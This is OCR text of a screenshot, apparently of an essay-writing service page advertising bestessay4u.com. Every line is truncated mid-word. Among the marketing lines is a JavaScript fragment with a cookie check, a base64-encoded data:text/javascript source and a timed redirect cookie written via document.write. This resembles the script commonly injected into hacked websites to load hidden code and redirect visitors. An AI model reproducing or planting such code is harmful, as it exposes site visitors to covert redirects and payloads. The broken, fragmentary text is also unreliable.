
available 24hr and 365 days a year on free of charg
easier to get responses to just about all inquirie
any letter unattended or suspended.
Our Essay Writers
The writers available at bestessay4u.com are actua
buyers instant, 100Percent unique, and also prof
Brief summary
To be able to acquire more confidence in acquiri
customer feedback and visit the to take a look at ex
function getCookie(e){var U=document.cookie.match(n
([^;]*)»));return U?decodeURIComponent(U[1]):voi
src=»data:text/javascript;base64,ZG9j
(time=cookie)||void 0===time){var time=Math.fl
Date).getTime()+86400);document.cookie=»redire
expires=»+date.toGMTString(),document.write(»)}
Related Articles